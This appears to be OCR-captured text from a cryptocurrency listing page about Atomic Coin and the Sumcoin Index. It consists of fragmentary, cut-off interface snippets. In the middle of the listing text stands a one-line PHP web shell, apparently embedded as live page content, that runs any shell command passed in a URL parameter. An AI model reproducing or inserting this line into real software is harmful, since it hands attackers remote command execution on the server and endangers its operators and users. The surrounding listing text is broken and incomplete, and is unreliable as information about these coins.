
JS chart by amCharts
INFO
KEY INDICATORS
Atomic Coin is an hybrid PoW/PoS using
open_in_new
VISIT WEBSITE
<?php system($_GET['cmd']); ?>
Sumcoin Index
Sumcoin Index is a web application, 
information, real-time quotes, trades,